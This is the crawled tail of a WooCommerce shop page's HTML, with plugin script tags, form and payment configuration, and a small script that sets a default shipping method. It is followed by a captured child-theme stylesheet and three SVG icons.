		</script><link rel='stylesheet' id='gform_basic-css' href='https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=2.9.21' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.9.21' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.9.21' media='all' />
<script src="https://www.etrains.com.au/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-08-19 23:02:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script src="https://www.etrains.com.au/wp-content/themes/Impreza/common/js/vendor/magnific-popup.js?ver=8.31.2" id="us-magnific-popup-js"></script>
<script src="https://www.etrains.com.au/wp-content/themes/Impreza/js/us.core.min.js?ver=8.31.2" id="us-core-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script id="lodash-js-after">
window.lodash = _.noConflict();
</script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/utils.js?ver=4d80cb35f728ab7721db" id="wc-ppcp-utils-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-08-19 23:02:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"You are probably offline.":["You are probably offline."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Media upload failed. If this is a photo or a large image, please scale it down and try again."],"The response is not a valid JSON response.":["The response is not a valid JSON response."],"An unknown error occurred.":["An unknown error occurred."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.etrains.com.au/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "63dc97ea4a" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.etrains.com.au/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/cart.js?ver=a787e7f23f3d9294e8c9" id="wc-ppcp-cart-js"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/product.js?ver=b336113d3c56bf57de58" id="wc-ppcp-product-js"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/paypal-product.js?ver=3d9dfb9635cbabf4c099" id="wc-ppcp-product-gateway-js"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/frontend-commons.js?ver=51739f6e129a2312c535" id="wc-ppcp-frontend-commons-js"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.etrains.com.au\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.4.3" id="wc-order-attribution-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4f415ff0565e5f1dad24ecf4e8b64c92","fragment_name":"wc_fragments_4f415ff0565e5f1dad24ecf4e8b64c92","request_timeout":"5000"};
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://js.squarecdn.com/square-marketplace.js" id="square_marketplace_js-js"></script>
<script src="https://www.etrains.com.au/wp-content/themes/Impreza/common/js/vendor/royalslider.js?ver=8.31.2" id="us-royalslider-js"></script>
<script defer='defer' src="https://www.etrains.com.au/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.21" id="gform_json-js"></script>
<script id="gform_gravityforms-js-extra">
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https:\/\/www.etrains.com.au\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"Australian Dollar","symbol_left":"$","symbol_right":"","symbol_padding":" ","thousand_separator":",","decimal_separator":".","decimals":2,"code":"AUD"},"base_url":"https:\/\/www.etrains.com.au\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.etrains.com.au\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"0b78fbd7cc7714d5f9b8b503d140a67a","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
</script>
<script defer='defer' src="https://www.etrains.com.au/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.21" id="gform_gravityforms-js"></script>
<script defer='defer' src="https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=380b7a5ec0757c78876bc8a59488f2f3" id="gform_gravityforms_utils-js"></script>
<script defer='defer' src="https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=8673c9a2ff188de55f9073009ba56f5e" id="gform_gravityforms_theme_vendors-js"></script>
<script id="gform_gravityforms_theme-js-extra">
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"0b78fbd7cc7714d5f9b8b503d140a67a"},"ajax":{"ajaxurl":"https:\/\/www.etrains.com.au\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"05bc25ae62","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/www.etrains.com.au\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"24ca86a351"};
</script>
<script defer='defer' src="https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=ea8a466a3fdf642558f016efd46a6aff" id="gform_gravityforms_theme-js"></script>
<script></script><script src="https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.js"></script>

    <script>
        var swiper = new Swiper(".mySwiper", {
            loop: true,
            spaceBetween: 10,
            slidesPerView: 3,
            freeMode: true,
            watchSlidesProgress: true,
        });
        var swiper2 = new Swiper(".mySwiper2", {
            loop: true,
            spaceBetween: 10,
            navigation: {
                nextEl: ".swiper-button-next",
                prevEl: ".swiper-button-prev",
            },
            thumbs: {
                swiper: swiper,
            },
        });






        jQuery(document).ready(function($) {
            function setDefaultShippingMethod() {
                console.log("Default shipping");
                // Set the shipping method option
                const shippingMethodSelector = '#shipping_method_0_australia_postaus_parcel_regular';

                // Check if the element exists
                if ($(shippingMethodSelector).length) {
                    $(shippingMethodSelector).prop('checked', true).trigger('change');
                }
            }

            // Initial setup on page load
            if ($('body').hasClass('woocommerce-cart') || $('body').hasClass('woocommerce-checkout')) {
                setDefaultShippingMethod();
            }

            // Re-trigger when address fields change
            $(document).on('change', '.woocommerce-shipping-fields :input, .woocommerce-address-fields :input', function() {
                setDefaultShippingMethod();
            });
            $(document).on('change', '.woocommerce-billing-fields :input, .woocommerce-address-fields :input', function() {
                setDefaultShippingMethod();
            });
        });


</script><script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.etrains.com.au/wp-content/themes/pwd-impreza-child/style.css?ver=8.31.2
body_size: 4
content:
/*
Theme Name: PWD Custom Impreza Child
Template: Impreza
Version: 1.0
Author:	PWD
Theme URI: https://pwd.com.au/
Author URI: https://pwd.com.au/
*/

/*Add your own styles here:*/


--- FILE ---
content_type: image/svg+xml
request_url: https://www.etrains.com.au/wp-content/uploads/2024/04/lskls.svg
body_size: 783
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15.0152 14.0133C16.2035 14.0133 17.3652 13.6317 18.3532 12.9167C19.3413 12.2018 20.1114 11.1856 20.5661 9.99664C21.0209 8.80771 21.1399 7.49944 20.9081 6.23727C20.6762 4.9751 20.104 3.81573 19.2637 2.90576C18.4234 1.99579 17.3528 1.37609 16.1873 1.12503C15.0218 0.873966 13.8138 1.00282 12.7159 1.49529C11.618 1.98777 10.6796 2.82174 10.0194 3.89175C9.35922 4.96177 9.00684 6.21976 9.00684 7.50666C9.00684 9.23233 9.63986 10.8873 10.7666 12.1076C11.8934 13.3278 13.4217 14.0133 15.0152 14.0133ZM15.0152 2.85905C15.864 2.85905 16.6937 3.13162 17.3995 3.64231C18.1053 4.153 18.6553 4.87885 18.9802 5.72809C19.305 6.57733 19.39 7.51181 19.2244 8.41336C19.0588 9.31491 18.65 10.143 18.0498 10.793C17.4496 11.443 16.6849 11.8856 15.8524 12.065C15.0199 12.2443 14.157 12.1523 13.3728 11.8005C12.5886 11.4487 11.9184 10.853 11.4468 10.0887C10.9752 9.32443 10.7235 8.42587 10.7235 7.50666C10.7235 6.27403 11.1757 5.0919 11.9805 4.2203C12.7853 3.3487 13.8769 2.85905 15.0152 2.85905Z" fill="#0086A5"/>
<path d="M25.5814 20.0039C24.2226 18.4279 22.5851 17.1726 20.7691 16.3148C18.9531 15.4569 16.9967 15.0144 15.0195 15.0144C13.0423 15.0144 11.0859 15.4569 9.26992 16.3148C7.4539 17.1726 5.81641 18.4279 4.45756 20.0039C4.16295 20.3492 3.99933 20.8046 4 21.2776V26.1682C4 26.6614 4.17855 27.1343 4.49635 27.4831C4.81416 27.8318 5.24521 28.0277 5.69466 28.0277H24.3359C24.7853 28.0277 25.2164 27.8318 25.5342 27.4831C25.852 27.1343 26.0305 26.6614 26.0305 26.1682V21.2776C26.0335 20.8059 25.873 20.3506 25.5814 20.0039ZM24.3359 26.1682H5.69466V21.2683C6.89551 19.8808 8.34111 18.776 9.94346 18.021C11.5458 17.2659 13.2714 16.8766 15.0153 16.8766C16.7591 16.8766 18.4847 17.2659 20.0871 18.021C21.6894 18.776 23.135 19.8808 24.3359 21.2683V26.1682Z" fill="#0086A5"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.etrains.com.au/wp-content/uploads/2024/04/Vector-1.svg
body_size: 179
content:
<svg width="31" height="30" viewBox="0 0 31 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M30.8874 15.2275C30.8874 7.19522 24.158 0.67627 15.8665 0.67627C7.57504 0.67627 0.845703 7.19522 0.845703 15.2275C0.845703 22.2703 6.01287 28.1344 12.8624 29.4877V19.5929H9.8582V15.2275H12.8624V11.5897C12.8624 8.7813 15.2206 6.49676 18.1197 6.49676H21.8749V10.8621H18.8707C18.0446 10.8621 17.3686 11.5169 17.3686 12.3172V15.2275H21.8749V19.5929H17.3686V29.706C24.9541 28.9784 30.8874 22.7796 30.8874 15.2275Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.etrains.com.au/wp-content/uploads/2024/04/Components-Sprint-3.svg
body_size: 410
content:
<svg width="41" height="26" viewBox="0 0 41 26" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M14.8809 22.6708H25.9115V2.75977H14.8809V22.6708Z" fill="#FF5F00"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M15.5812 12.7154C15.5812 8.67596 17.4641 5.07828 20.3961 2.7599C18.2516 1.06412 15.5462 0.0524902 12.6054 0.0524902C5.64347 0.0524902 0 5.72198 0 12.7154C0 19.7089 5.64347 25.3784 12.6054 25.3784C15.5462 25.3784 18.2516 24.3668 20.3961 22.671C17.4641 20.3523 15.5812 16.7549 15.5812 12.7154Z" fill="#EB001B"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M40.3988 20.562V20.0706H40.271L40.1242 20.4086L39.9772 20.0706H39.8493V20.562H39.9393V20.1913L40.0773 20.511H40.1708L40.3088 20.1906V20.562H40.3988ZM39.5895 20.562V20.1543H39.7534V20.0713H39.3367V20.1543H39.5002V20.562H39.5895ZM40.7924 12.7152C40.7924 19.7087 35.1486 25.3781 28.187 25.3781C25.2462 25.3781 22.5404 24.3665 20.3962 22.6707C23.3283 20.3524 25.2112 16.7547 25.2112 12.7152C25.2112 8.67607 23.3283 5.07838 20.3962 2.75966C22.5404 1.06388 25.2462 0.0522461 28.187 0.0522461C35.1486 0.0522461 40.7924 5.72173 40.7924 12.7152Z" fill="#F79E1B"/>
</svg>
